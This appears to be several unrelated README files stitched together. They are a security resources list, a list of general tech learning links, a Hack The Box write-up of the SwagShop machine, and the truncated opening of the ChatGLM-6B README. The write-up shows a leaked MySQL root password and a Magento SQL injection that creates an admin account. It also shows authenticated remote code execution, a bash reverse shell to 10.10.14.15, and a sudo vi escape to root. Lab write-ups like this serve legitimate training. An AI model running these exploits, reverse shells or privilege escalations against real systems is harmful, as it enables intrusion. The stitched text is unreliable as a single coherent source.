- [A Graduate Course in Applied Cryptography](https://crypto.stanford.edu/~dabo/cryptobook/)
#### Security Engineering, A Guide to Building Dependable Distributed Systems - Ross Anderson
The world has changed radically since the first edition of this book was published in 2001. Spammers, virus writers, phishermen, money launderers, and spies now trade busily with each other in a lively online criminal economy and as they specialize, they get better. In this indispensable, fully updated guide, Ross Anderson reveals how to build systems that stay dependable whether faced with error or malice. Here?s straight talk on critical topics such as technical engineering basics, types of attack, specialized protection mechanisms, security psychology, policy, and more.
- [Security Engineering, Second Edition](https://www.cl.cam.ac.uk/~rja14/book.html)
#### Reverse Engineering for Beginners - Dennis Yurichev
This book offers a primer on reverse-engineering, delving into disassembly code-level reverse engineering and explaining how to decipher assembly language for those beginners who would like to learn to understand x86 (which accounts for almost all executable software in the world) and ARM code created by C/C++ compilers.
- [Reverse Engineering for Beginners](http://beginners.re/)
- [LaTeX Source](https://github.com/dennis714/RE-for-beginners)
#### CTF Field Guide - Trail of Bits
The focus areas that CTF competitions tend to measure are vulnerability discovery, exploit creation, toolkit creation, and operational tradecraft.. Whether you want to succeed at CTF, or as a computer security professional, you'll need to become an expert in at least one of these disciplines. Ideally in all of them.
- [CTF Field Guide](https://trailofbits.github.io/ctf/)
- [Markdown Source](https://github.com/trailofbits/ctf)
Challenges
==========
- [Reverse Engineering Challenges](https://challenges.re/)
- [Pwnable.kr](http://pwnable.kr) is a non-commercial wargame site which provides various pwn challenges regarding system exploitation.
- [Matasano Crypto Challenges](http://cryptopals.com/) (a.k.a. Cryptopals) is a collection of exercises that demonstrate attacks on real-world crypto by letting you implement and break the cryptoschemes yourself.
Documentation
=============
#### OWASP - Open Web Application Security Project
The Open Web Application Security Project (OWASP) is a 501(c)(3) worldwide not-for-profit charitable organization focused on improving the security of software. Our mission is to make software security visible, so that individuals and organizations worldwide can make informed decisions about true software security risks.
- [Open Web Application Security Project](https://www.owasp.org/index.php/Main_Page)
#### Applied Crypto Hardening - bettercrypto.org
This guide arose out of the need for system administrators to have an updated, solid, well re-searched and thought-through guide for configuring SSL, PGP,SSH and other cryptographic tools in the post-Snowdenage. Triggered by the NSA leaks in the summer of 2013, many system administrators and IT security officers saw the need to strengthen their encryption settings.This guide is specifically written for these system administrators.
- [Applied Crypto Hardening](https://bettercrypto.org/static/applied-crypto-hardening.pdf)
- [LaTeX Source](https://github.com/BetterCrypto/Applied-Crypto-Hardening)
#### PTES - Penetration Testing Execution Standard
The penetration testing execution standard cover everything related to a penetration test - from the initial communication and reasoning behind a pentest, through the intelligence gathering and threat modeling phases where testers are working behind the scenes in order to get a better understanding of the tested organization, through vulnerability research, exploitation and post exploitation, where the technical security expertise of the testers come to play and combine with the business understanding of the engagement, and finally to the reporting, which captures the entire process, in a manner that makes sense to the customer and provides the most value to it.
- [Penetration Testing Execution Standard](http://www.pentest-standard.org/index.php/Main_Page)
Related Awesome Lists
=====================
- [Awesome Pentest](https://github.com/enaqx/awesome-pentest)<br>
A collection of awesome penetration testing resources, tools and other shiny things.
- [Awesome Appsec](https://github.com/paragonie/awesome-appsec)<br>
A curated list of resources for learning about application security.
- [Awesome Malware Analysis](https://github.com/rshipp/awesome-malware-analysis)<br>
A curated list of awesome malware analysis tools and resources.
- [Android Security Awesome](https://github.com/ashishb/android-security-awesome)<br>
A collection of android security related resources.
- [Awesome CTF](https://github.com/apsdehal/awesome-ctf)<br>
A curated list of CTF frameworks, libraries, resources and softwares.
- [Awesome Security](https://github.com/sbilly/awesome-security)<br>
A collection of awesome software, libraries, documents, books, resources and cools stuffs about security.
- [Awesome Honeypots](https://github.com/paralax/awesome-honeypots)<br>
A curated list of awesome honeypots, tools, components and much more.
- [Awesome Incident Response](https://github.com/meirwah/awesome-incident-response)<br>
A curated list of tools and resources for security incident response, aimed to help security analysts and DFIR teams.
- [Awesome Threat Intelligence](https://github.com/hslatman/awesome-threat-intelligence)<br>
A curated list of awesome Threat Intelligence resources.
- [Awesome PCAP Tools](https://github.com/caesar0301/awesome-pcaptools)<br>
A collection of tools developed by other researchers in the Computer Science area to process network traces.
- [Awesome Forensics](https://github.com/Cugu/awesome-forensics)<br>
A curated list of awesome forensic analysis tools and resources.
- [Awesome Hacking](https://github.com/carpedm20/awesome-hacking)<br>
A curated list of awesome Hacking tutorials, tools and resources.
- [Awesome Industrial Control System Security](https://github.com/hslatman/awesome-industrial-control-system-security)<br>
A curated list of resources related to Industrial Control System (ICS) security.
- [Awesome Web Hacking](https://github.com/infoslack/awesome-web-hacking)<br>
This list is for anyone wishing to learn about web application security but do not have a starting point.
- [Awesome Sec Talks](https://github.com/PaulSec/awesome-sec-talks)<br>
A curated list of awesome Security talks.
- [Awesome YARA](https://github.com/InQuest/awesome-yara)<br>
A curated list of awesome YARA rules, tools, and people.
- [Sec Lists](https://github.com/danielmiessler/SecLists)<br>
SecLists is the security tester's companion. It is a collection of multiple types of lists used during security assessments. List types include usernames, passwords, URLs, sensitive data grep strings, fuzzing payloads, and many more.
[Contributing](https://github.com/onlurking/awesome-infosec/blob/master/contributing.md)
=====================
Pull requests and issues with suggestions are welcome!
License
=======
[](http://creativecommons.org/licenses/by/4.0/)
This work is licensed under a [Creative Commons Attribution 4.0 International License](http://creativecommons.org/licenses/by/4.0/).
|
# Helpful Tech Resources
_Disclaimer: Please don't get stuck in 'tutorial hell'. Try to execute what you learned in a project or task of your own and then move on to the next interesting thing.<br>_
Over the last few months I spent a lot of time on social media, collecting all kinds of interesting, educational, and helpful resources. It was nearing the 100 links so I thought I would share them with the world, so here you go :) <br>
Feel free to contact me on:<br> [](https://www.twitter.com/lovelacecoding) [](https://www.instagram.com/lovelacecoding)<br>
Also don't forget to give this repository a star ⭐ if you like it to keep up with changes. Use these resources yourself or share them with people that it could be helpful to. Thank you!
## Comments and Index
Not all of these resources are free. **Paid**: you have to pay for the product or for a subscription. **Freemium**: the resource is partly free, partly paid
* [Interactive Coding Courses](#interactive-coding-courses)
* [Coding Challenges](#coding-challenges)
* [Coding Project Inspiration](#coding-project-inspiration)
* [Coding - What To Learn Next](#coding---what-to-learn-next)
* [Blog Platforms](#blog-platforms)
* [Video Course Platforms](#video-course-platforms)
* [Helpful GitHub Repositories](#helpful-github-repositories)
* [UI / UX](#ui--ux)
* [System Administration & Networks](#system-administration--networks)
* [DevOps](#devops)
* [NoCode & Serverless](#nocode--serverless)
* [Security & Hacking](#security--hacking)
* [APIs](#apis)
* [Studying](#studying)
* [Technical Writing](#technical-writing)
* [Career](#career)
* [Cool Discord Communities](#cool-discord-communities)
## Interactive Coding Courses
| Name | Languages | Notes |
|--------------------|:---------------------------------:|----------|
| [FreeCodeCamp](https://www.freecodecamp.org/) | <div align="center"></div> | |
| [The Odin Project](https://www.theodinproject.com/) | <div align="center"></div> | Focused on Web Development |
| [Scrimba](https://scrimba.com/) | <div align="center"></div> | **Freemium** - Focused on Web Development |
| [DataCamp](https://www.datacamp.com/) |<div align="center"></div> | **Freemium** - Focused on Machine Learning and Data Science |
| [Kaggle](https://www.kaggle.com/learn) |<div align="center"></div> | Focused on Machine Learning |
| [CodeAcademy](https://www.codecademy.com/) |<div align="center"></div> | **Freemium** - Has more languages than listed |
| [SoloLearn](https://www.sololearn.com) |<div align="center"></div> | **Freemium** - Has more languages than listed |
| [Educative](https://www.educative.io/) |<div align="center"></div> | **Paid** - Has more languages than listed |
| [Treehouse](https://teamtreehouse.com/) |<div align="center"></div> | **Paid** |
| [App Academy Open](https://www.appacademy.io/course/app-academy-open) |<div align="center"></div> | |
| [GA Dash](https://dash.generalassemb.ly/) |<div align="center"></div> | |
| [Khan Academy](https://bit.ly/2XAyDEv) |<div align="center"></div> | |
| [MongoDB University](https://university.mongodb.com/)|<div align="center"></div> | Focused on NoSQL |
## Coding Challenges
Coding challenges can be really fun. It can also help you to understand the logic behind the code you're writing better and can help you with getting through tech interviews
| Name | Notes |
|-------------------|---------------------------------------------------------------------------|
| [Leetcode](https://leetcode.com/) | **Freemium** - Focused on code challenges used in big tech company interviews |
| [Exercism](https://exercism.org/) | Including free mentorship |
| [CodinGame](https://www.codingame.com/start) | |
| [Coderbyte](https://coderbyte.com/) | |
| [CodeWars](https://www.codewars.com/) | |
| [Project Eulers](https://projecteuler.net/) | Focused on math related coding challenges |
| [Front-end mentors](https://www.frontendmentor.io/) | Focused on frontend challenges by making projects |
## Coding Project Inspiration
It's important to actually use what you learnt. Here are some long GitHub repositories to get some inspiration for your next project.
| Name | Notes |
|-----------------------------------------------------------------------------------------|----------------------------------------------|
| [App Ideas](https://github.com/florinpop17/app-ideas) | By [Florin Pop](https://www.florin-pop.com/) |
| [Project Megalist](https://github.com/karan/Projects) | By [Karan Goel](https://goel.io/) |
| [Open Source Ideas](https://github.com/open-source-ideas/ideas) | |
| [Project Based Learning](https://github.com/practical-tutorials/project-based-learning) | |
## Coding - What to Learn Next
| Name | Notes |
|-----------------------------------------------------------------------------|----------------------------------------------------------------------------|
| [Bento](https://bento.io/) | Has multiple language tracks that help you find the best quality resources |
| [Developer Roadmap](https://roadmap.sh/) | Community made flowcharts for developers |
| [Hackr.io](https://hackr.io/) | Focused on finding the best courses and tutorials |
| [The Missing Semester of Your CS Education](https://missing.csail.mit.edu/) | Focused on the aspects of being a developer that you may have missed |
## Blog Platforms
People learn from people. Write your own blogposts to teach and inspire other or find likeminded people that write posts about topics you're interested in.
| Name | Notes |
|------------------------------------|-------------------------------------|
| [Hashnode](https://hashnode.com/) | Focused on developers |
| [Medium](https://medium.com/) | |
| [DEV](https://dev.to/) | Has a podcast and video section too |
| [Tumblr](https://www.tumblr.com/) | |
| [Blogger](https://www.blogger.com) | |
## Video Course Platforms
Do you learn best by watching videos? Find some really great courses, paid or free, on these platforms (or create your own).
| Name | Notes |
|------------------------------------------------------------|----------|
| [Pluralsight](https://www.pluralsight.com/) | Paid |
| [Coursera](https://www.coursera.org/) | Freemium |
| [Udemy](https://www.udemy.com/) | Freemium |
| [YouTube](https://www.youtube.com/) | |
| [Microsoft Learn](https://docs.microsoft.com/en-us/learn/) | |
| [Skillshare](https://www.skillshare.com/) | Paid |
| [Fireship.io](https://fireship.io/) | Freemium |
## Helpful GitHub Repositories
| Name | Notes |
|-------------------------------------------------------------------------------------|----------------------------------------------------------------------------------|
| [Awesome](https://github.com/sindresorhus/awesome) | Awesome lists about all kind of interesting tech topics |
| [You Don't Know JS](https://github.com/getify/You-Dont-Know-JS) | In depth bookseries about JavaScript - By [Kyle Simpson](https://me.getify.com/) |
| [Open Source Society University](https://github.com/ossu/computer-science) | Path to self-taught education in Computer Science |
| [Free Programming Books](https://github.com/EbookFoundation/free-programming-books) | Freely available programming books in alot of languages |
| [Free Certifications](https://github.com/cloudcommunity/free-certifications) | Curated list of free courses & certificates |
| [30 Seconds of Code](https://github.com/30-seconds/30-seconds-of-code) | Short coding snippets for your development needs |
## UI / UX
| Name | Notes |
|-------------------------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------|
| [Hack Design](https://hackdesign.org/) | Recieve a design lesson in your inbox every week by a design pro |
| [Figma - Learn Design](https://www.figma.com/resources/learn-design/) | Kick start your design education with lessons by Figma |
| [Learn UX](https://learnux.io/) | UI/UX video courses |
| [Coursera - UI/UX Design Specialization](https://www.coursera.org/specializations/ui-ux-design) | Allround video course about UI/UX design |
| [Awesome Design](https://github.com/gztchan/awesome-design) | List with helpful design resources |
| [unDraw](https://undraw.co/) | Open Source and free illustrations for your projects |
| [Free Design Resources](https://twitter.com/hey_Ololade/status/1440220472554098695?t=kMHFFC6z0_WklLDoO-VdlA&s=19) | Huge list of free design resources - By [Bello Ololade](https://twitter.com/hey_Ololade) |
## System Administration & Networks
| Name | Notes |
|---------------------------------------------------------------------------------------------------|----------------------------|
| [Powershell Course](https://docs.microsoft.com/en-us/learn/modules/introduction-to-powershell/) | |
| [Windows Server Courses](https://bit.ly/3EqU6jh) | |
| [Linux Unhatched](https://www.netacad.com/courses/os-it/ndg-linux-unhatched) | |
| [Linux Essentials](https://www.netacad.com/courses/os-it/ndg-linux-essentials) | |
| [Introduction to Networks](https://www.netacad.com/courses/networking/ccna-introduction-networks) | Paid |
| [CMD Challenge](https://cmdchallenge.com/) | Challenge your bash skills |
## DevOps
| Name | Notes |
|-------------------------------------------------------------------------------------------------------------------|------------------------------------------------|
| [Docker Curriculum](https://docker-curriculum.com/) | |
| [Docker and VS Code Tutorial](https://docs.microsoft.com/en-us/visualstudio/docker/tutorials/docker-tutorial) | |
| [Awesome Docker](https://github.com/veggiemonk/awesome-docker) | Curated resource list all about Docker |
| [Docker Cheatsheet](https://www.docker.com/sites/default/files/d8/2019-09/docker-cheat-sheet.pdf) | PDF file |
| [Learn Kuburnetes](https://kubernetes.io/docs/tutorials/kubernetes-basics/) | |
| [Digital Ocean-Intro to Kuburnetes](https://do.co/2XDoJ50) | |
| [CI/CD With Azure DevOps](https://docs.microsoft.com/en-us/learn/modules/implement-ci-cd-azure-devops/) | |
| [CI/CD With GitHub Actions](https://docs.microsoft.com/en-us/azure/app-service/deploy-github-actions) | |
| [Get Started With Azure](https://medium.com/bb-tutorials-and-thoughts/how-to-get-started-with-azure-87ffd3bcfb7a) | |
| [Awesome Azure Learning](https://github.com/ddneves/awesome-azure-learning) | Curated resource list all about learning Azure |
| [Get Started With AWS](https://aws.amazon.com/getting-started/) | |
| [Awesome AWS](https://github.com/donnemartin/awesome-aws) | Curated resource list all about AWS |
## NoCode & Serverless
| Name | Notes |
|----------------------------------------------------------------------------------------|----------------------------------------------------------|
| [Wordpress No-Code Tutorials](https://wpnocode.com/) | |
| [Webflow](https://webflow.com/) | |
| [Awesome NoCode/LowCode](https://github.com/kairichard/awesome-nocode-lowcode) | Curated resource list all about NoCode & LowCode |
| [Azure Functions University](https://github.com/marcduiker/azure-functions-university) | By [Marc Duiker](https://twitter.com/marcduiker) |
| [The Serverless Framework](https://github.com/serverless/serverless) | |
| [Awesome Serverless](https://github.com/anaibol/awesome-serverless) | Curated resource list all about serverless technology |
## Security & Hacking
| Name | Notes |
|-----------------------------------------------------------------------------------------------------------|---------------------------------------------|
| [Hacker101](https://www.hacker101.com/) | CTF challenges and video courses |
| [CoHackers](https://cohackers.co//) | Find a mentor in hacking |
| [TryHackMe](https://tryhackme.com/) | All kinds of courses on different levels |
| [Hack The Box](https://www.hackthebox.eu/) | Virtual Machine challenges |
| [Introduction to Cybersecurity](https://www.netacad.com/courses/cybersecurity/introduction-cybersecurity) | Course (with certification) by Cisco |
| [Awesome Security](https://github.com/sbilly/awesome-security) | A curated resources list all about security |
## APIs
Looking for an API to use in your next project? Try one of these resources
| Name | Notes |
|-----------------------------------------------------------|-------|
| [RapidAPI Hub](https://rapidapi.com/hub) | |
| [Public APIs](https://github.com/public-apis/public-apis) | |
| [API list](https://apilist.fun/) | |
| [Awesome APIs](https://github.com/TonnyL/Awesome_APIs) | |
## Studying
| Name | Notes |
|-----------------------------------------------------------------------------------------------------------------------------|--------------------------------------------------------------------|
| [25 Studying Tips](https://www.mydegreeguide.com/how-to-study-tips/) | Scientifically proven tips to help you with effectively studying |
| [Crash Course - Study Skills](https://thecrashcourse.com/courses/studyskills) | Video Course all about studying |
| [What is The Pomodoro Technique](https://todoist.com/nl/productivity-methods/pomodoro-technique) | How to study in small parts |
| [Pomodoro Timer](https://pomofocus.io/) | |
| [The Best Note-Taking Methods](https://medium.goodnotes.com/the-best-note-taking-methods-for-college-students-451f412e264e) | |
| [Cornell Note Taking](https://medium.goodnotes.com/study-with-ease-the-best-way-to-take-notes-2749a3e8297b) | |
## Technical Writing
If you need help with writing technical documentation or blogposts
| Name | Notes |
|-----------------------------------------------------------|-------|
| [Technical Writing Tutorial by JPDocu](https://www.udemy.com/course/technical-writing-a-quick-start-to-software-documentation/) | |
| [Google Technical Writing Courses](https://developers.google.com/tech-writing) | |
| [Grammarly](https://www.grammarly.com) | |
| [QuillBot](https://quillbot.com/) | |
| [Hemingway Editor](https://hemingwayapp.com/) | |
## Career
| Name | Notes |
|--------------------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------------------------------------------|
| [Break Into Tech (without coding)](https://www.breakinto.tech/) | Focused on all kinds of information on how to get a tech job without being a developer |
| [Developer Portfolio Inspiration](https://github.com/emmabostian/developer-portfolios) | Over 100 examples of developer portfolios - By [Emma Bostian](https://twitter.com/emmabostian) |
| [Make your GitHub Page stand out](https://www.eddiejaoude.io/course-github-profile-landing) | Video course about how to make your GitHub page look amazing - By [Eddie Jaoude](https://www.eddiejaoude.io) |
| [Get a Job Using LinkedIn](https://www.youtube.com/playlist?list=PL54X5yR8qizsMpvTCqUIEFMeEp-chvcxk) | YouTube Playlist full of tips on how to make your LinkedIn page better - By [Danny Thompson](https://twitter.com/DThompsonDev) |
| [Open Source Internship Programs](https://github.com/deepanshu1422/List-Of-Open-Source-Internships-Programs) | A curated list of all open source internship programs |
| [Summer 2022 Internships](https://github.com/pittcsc/Summer2022-Internships) | A list of summer 2022 internship programs in the USA |
| [The Forage](https://www.theforage.com/) | Take part of a virtual work experience program and get hired |
| [Tech Interview Handbook](https://techinterviewhandbook.org/) | |
| [Coding Interview University](https://github.com/jwasham/coding-interview-university) | By [John Washam](https://startupnextdoor.com/) |
| [Awesome Interview Questions](https://github.com/DopplerHQ/awesome-interview-questions) | Links to frequently asked questions on tech interviews |
| [Toastmasters](https://www.toastmasters.org/) | Join a toastmasters group anywhere in the world to get better at public speaking
## Cool Discord Communities
| Name | Notes |
|--------------------------------------------------------------|-----------------------------------------------------------|
| [The Programmer Hangout](https://theprogrammershangout.com/) | Geared towards all kind of developers |
| [Devcord](https://devcord.com/) | Geared towards web developers |
| [The Coding Den](https://discord.com/invite/code) | Geared towards developers that have questions / need help |
| [Commit Your Code!](https://bit.ly/30YfIop) | Geared towards developers (+ career advice) |
| [EddieHub](https://discord.com/invite/jZQs6Wus) | Geared towards developers interested in open source |
| [4C](https://discord.gg/M5TKk7NH) | Geared towards people that create (tech) content online |
| [Buildspace](https://buildspace.so/) | Geared towards developers interested in Web3 |
|
# SwagShop: 10.10.10.140
## Hints
- Try running a vulnerability scanner against the discovered CMS to get version information
- Look for exploits that will help inject your way to authenticated access
- Look for another exploit that requires authentication to get code execution
- Privesc is nice and fast, even for those who haven't done much Linux privesc before - look for things you can run as root
## nmap
Starting with the usual `nmap` scan. Interesting ports:
```none
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
```
Based on the SSH version, looks like we have an Ubuntu Xenial target - version 16.04. The system is also running Apache on port 80.
## 80: Recon
Visiting the web page, there is a redirect to the `swagshop.htb` DNS name.

Added `swagshop.htb` to my `/etc/hosts` file and reloaded the page. Checking the loaded page shows a link to the machine name, as the website seems to be selling HTB swag! FYI - there is an actual [HTB Store](https://hackthebox.store/) that sells swag - if you didn't know!

Having a look around the site, I can see a bunch of links to PHP pages, so decided to start a directory scanner. I keep hearing about [`feroxbuster`](https://github.com/epi052/feroxbuster) as a `gobuster` alternative, so decided to try it out today. Started by installing it on Kali.
```none
sudo apt update && sudo apt install -y feroxbuster
```
Then ran a scan using mostly default options. The default recursion of 4 might generate huge amounts of requests, especially for a target like SwagShop that had lots of directories. Probably not the best machine to test out `feroxbuster`. It seems like it would be better on a site with a simpler structure, where open directory listings are not available. Anyway, I toned down the scan options to run similar to a normal `gobuster`. But it was a fun experiment.
```none
└─$ feroxbuster -u http://swagshop.htb -x php txt md xml -o logs/feroxbuster_80_root_default.log -d 1 -r
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.3.3
───────────────────────────┬──────────────────────
🎯 Target Url │ http://swagshop.htb
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
👌 Status Codes │ [200, 204, 301, 302, 307, 308, 401, 403, 405, 500]
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.3.3
💉 Config File │ /etc/feroxbuster/ferox-config.toml
💾 Output File │ logs/feroxbuster_80_root_default.log
💲 Extensions │ [php, txt, md, xml]
📍 Follow Redirects │ true
🔃 Recursion Depth │ 1
```
While `feroxbuster` was running, I went back to some manual enumeration. There was a website footer that has a copyright date of 2014, and a reference to "Magento Demo Store". Turns out that [Magento](https://github.com/magento/magento2) is an open-source e-commerce CMS. The version on the target was really old, circa 2014, but we have no actual version number to help find exploits. So the current goal is to find version information.
I started looking around the site based on the `feroxbuster` results. Most (all?) of the directories have an open directory listing, so it makes it easy to find interesting files and makes the recursion of `feroxbuster` unneeded. But it is still an awesome tool!
Found an interesting file in `/app/etc/local.xml` that has the install date, username, and password for `root` access to MySQL, and some weird crypt key.
```xml
...snip...
<install>
<date>Wed, 08 May 2019 07:23:09 +0000</date>
</install>
...snip...
<crypt>
<key>b355a9e0cd018d3f7f03607141518419</key>
</crypt>
...snip...
<default_setup>
<connection>
<host>localhost</host>
<username>root</username>
<password>fMVWh7bDHpgZkyfqQXreTjU9</password>
<dbname>swagshop</dbname>
<initStatements>SET NAMES utf8</initStatements>
<model>mysql4</model>
<type>pdo_mysql</type>
<pdoType></pdoType>
<active>1</active>
</connection>
</default_setup>
...snip...
```
Apart from that, I only found the "MageAdmin" version of 1.6.1.1 in the `app/code/core/Mage/Admin/etc/config.xml` file. While doing some research on finding interesting Magento files, I came across a command line vulnerability scanner called [`magescan`](https://github.com/steverobbins/magescan) that seemed worthwhile trying.
Downloaded the latest release from GitHub using `wget`.
```none
wget https://github.com/steverobbins/magescan/releases/download/v1.12.9/magescan.phar
```
Then ran the tool to do a full scan.
```none
php magescan.phar scan:all http://swagshop.htb
```
The output was pretty useful and managed to find the Magento version.
```none
+-----------+------------------+
| Parameter | Value |
+-----------+------------------+
| Edition | Community |
| Version | 1.9.0.0, 1.9.0.1 |
+-----------+------------------+
```
The tool also scanned a collection of known Magento paths. Nothing too interesting, as I had discovered most of these files already.
## Admin Panel Access using SQLi Exploit
With the version info, started having a look for exploits.
```none
└─$ searchsploit magento
---------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
---------------------------------------------------------------------------------- ---------------------------------
eBay Magento 1.9.2.1 - PHP FPM XML eXternal Entity Injection | php/webapps/38573.txt
eBay Magento CE 1.9.2.1 - Unrestricted Cron Script (Code Execution / Denial of Se | php/webapps/38651.txt
Magento 1.2 - '/app/code/core/Mage/Admin/Model/Session.php?login['Username']' Cro | php/webapps/32808.txt
Magento 1.2 - '/app/code/core/Mage/Adminhtml/controllers/IndexController.php?emai | php/webapps/32809.txt
Magento 1.2 - 'downloader/index.php' Cross-Site Scripting | php/webapps/32810.txt
Magento < 2.0.6 - Arbitrary Unserialize / Arbitrary Write File | php/webapps/39838.php
Magento CE < 1.9.0.1 - (Authenticated) Remote Code Execution | php/webapps/37811.py
Magento eCommerce - Local File Disclosure | php/webapps/19793.txt
Magento eCommerce - Remote Code Execution | xml/webapps/37977.py
Magento Server MAGMI Plugin - Multiple Vulnerabilities | php/webapps/35996.txt
Magento Server MAGMI Plugin 0.7.17a - Remote File Inclusion | php/webapps/35052.txt
Magento WooCommerce CardGate Payment Gateway 2.0.30 - Payment Process Bypass | php/webapps/48135.php
---------------------------------------------------------------------------------- ---------------------------------
```
There was a matching exploit for version 1.9.0, but it required authenticated access to the admin interface - which we do not currently have. Started looking at some of the other exploits. I am a little slack when looking at non-versioned exploits and always leave them for last. However, the "Magento eCommerce - Remote Code Execution" exploit seemed like it could be possible based on the release date.
After having a look at the code, the exploit works by executing an SQL injection attack against the admin panel.
> If magento version is vulnerable, this script will create admin account with username form and password form
I hadn't found the admin panel yet, so attempted to verify that it existed. The exploit provided the following endpoint which didn't exist.
```none
/admin/Cms_Wysiwyg/directive/index/
```
After some searching, I discovered that if you added `index.php` before the `admin` URL, then the admin panel would load. Thanks to StackOverflow for this good answer: [What is the correct URL for MAGENTO admin](https://stackoverflow.com/questions/5817684/what-is-the-correct-url-for-magento-admin). With this info, we can load the admin panel successfully.
```none
http://swagshop.htb/index.php/admin/
```

With this resolved, we should be able to run the exploit. However, I couldn't stop myself from refactoring the Python script to make it run on Python 3, pass PEP8 code formatting and make it a little cleaner. My version of the [`37977_mod.py` script](exploits/37977_mod.py) is provided in this repo, in the `exploits` folder.
After fixing up the script, ran it against the target. This created a new username and password (of our choosing) on the target. I wish the process of refactoring the script was a simple as it sounds, but it took at least an hour. Finally, logged into the created account using the creds I set in the script.

## Foothold Using RCE
With access to the admin panel, we can now investigate the "Magento CE < 1.9.0.1 - (Authenticated) Remote Code Execution" exploit. This was the first exploit that I identified but didn't have authenticated access to use it.
```none
└─$ searchsploit magento | grep -i auth
Magento CE < 1.9.0.1 - (Authenticated) Remote Code Execution | php/webapps/37811.py
```
Again, I couldn't help myself... I refactored the script! But this time it was probably needed, as the original exploit required the `mechanize` Python package which I found a pain to work with. Even installing it on Kali to work with Python 2 was annoying, so a rewrite seemed useful. I modified the exploit to:
- Port to Python 3
- Refactor to use requests library instead of `mechanize`
- Added auto-install date fetching
- Tidied up code for PEP8
The process was also really useful to understand the flow of the exploit. The original script was pretty cryptic, but after the rewrite, it made perfect sense.
- Log in with a valid-user
- Get the install date of Magento, which is needed for the exploit to work
- Get a URL for an AJAX call, with the dynamic key needed to call it
- Make the AJAX call and get the source URL to send the exploit to
- Convert the payload to base64
- Hash the payload combined with the install date
- Make the AJAX call with the payload and unique hash
The modified script is available from [`37811_mod.py` exploit](exploits/37811_mod.py). It can be run without any arguments, as they are all hardcoded in the script. So, modify the defaults and run with...
```none
python3 37811_mod.py
```
Below is some example output that helps print out some of the important values from the exploit process.
```none
└─$ python3 37811_mod.py
[+] target: http://swagshop.htb
[+] command: id
[+] username: username
[+] password: password
[+] Determine install date...
[+] localxml_url: http://swagshop.htb/app/etc/local.xml
[+] install_date: Wed, 08 May 2019 07:23:09 +0000
[+] Log in to admin panel...
[+] url: http://swagshop.htb/index.php/admin/dashboard/ajaxBlock/key/27380afdb5f8ca62e26b7c398fdb3efc/
[+] key: h12YcameEXRiiY5K
[+] fetch_url: http://swagshop.htb/index.php/admin/dashboard/ajaxBlock/key/27380afdb5f8ca62e26b7c398fdb3efc/block/tab_orders/period/2y/
[+] fetch_params: {'isAjax': False, 'form_key': 'h12YcameEXRiiY5K'}
[+] Run exploit...
[+] exploit_url: http://swagshop.htb/index.php/admin/dashboard/tunnel/key/8409bd35ca9733f1c699952f26f27206/
[+] r.status_code: 500
[+] r.text: uid=33(www-data) gid=33(www-data) groups=33(www-data)
```
As seen, the last line shows the `id` command run as the `www-data` user. Success! Code execution! The next step is to get an actual shell. Changed to a command in the script to a bash reverse shell.
```python
command = "bash -c 'bash -i >& /dev/tcp/10.10.14.15/9001 0>&1'"
```
Re-ran the script after starting a netcat listener. Kind of cool that after all this work we get the user flag as the `www-data` user.
```none
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.15] from (UNKNOWN) [10.10.10.140] 51224
bash: cannot set terminal process group (1271): Inappropriate ioctl for device
bash: no job control in this shell
www-data@swagshop:/var/www/html$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@swagshop:/var/www/html$ wc -c /home/haris/user.txt
wc -c /home/haris/user.txt
33 /home/haris/user.txt
```
## Privesc: `www-data` to `root`
After a couple of hours of trying to get a foothold and refactoring Python scripts, I didn't feel like a long battle for `root` access. Luckily, it was a pretty easy privesc. Check `sudo` configuration shows we can run `vi` without a password.
```none
www-data@swagshop:/var/www$ sudo -l
Matching Defaults entries for www-data on swagshop:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on swagshop:
(root) NOPASSWD: /usr/bin/vi /var/www/html/*
```
Thanks to a quick GTFOBins check, we can easily invoke `vi` and escape to a bash shell. Since we can call this command with `sudo` and without a password, we can get a shell as `root`.
```none
sudo /usr/bin/vi /var/www/html/LICENSE.txt -c ':!/bin/sh'
```
And the result is we are pushed into a root shell. One cool thing was the nifty ASCII art in the root flag file that has a link to the new HTB swag store!
```none
"/var/www/html/LICENSE.txt" [noeol][dos] 48L, 10410C
# /bin/sh
# id
uid=0(root) gid=0(root) groups=0(root)
# wc -c /root/root.txt
270 /root/root.txt
# cat /root/root.txt
c2b087d*************************
___ ___
/| |/|\| |\
/_| ´ |.` |_\ We are open! (Almost)
| |. |
| |. | Join the beta HTB Swag Store!
|___|.__| https://hackthebox.store/password
PS: Use root flag as password!
```
Done!
## Lessons Learned
- Once again, refactoring exploits takes time, but is worth it to debug and completely understand the exploit.
- Don't disregard non-versioned exploits! Continue working on methodology to review and trial potential exploits.
## Useful Resources
- [HackTheBox - Swagshop by ippsec](https://www.youtube.com/watch?v=qECG2_8xw_s)
- [HTB: SwagShop by 0xdf](https://0xdf.gitlab.io/2019/09/28/htb-swagshop.html)
|
# ChatGLM-6B
<p align="center">
🌐 <a href="https://chatglm.cn/blog" target="_blank">Blog</a> • 🤗 <a href="https://huggingface.co/THUDM/chatglm-6b" target="_blank">HF Repo</a> • 🐦 <a href="https://twitter.com/thukeg" target="_blank">Twitter</a> • 📃 <a href="https://arxiv.org/abs/2103.10360" target="_blank">[GLM@ACL 22]</a> <a href="https://github.com/THUDM/GLM" target="_blank">[GitHub]</a> • 📃 <a href="https://arxiv.org/abs/2210.02414" target="_blank">[GLM-130B@ICLR 23]</a> <a href="https://github.com/THUDM/GLM-130B" target="_blank">[GitHub]</a> <br>
</p>
<p align="center">
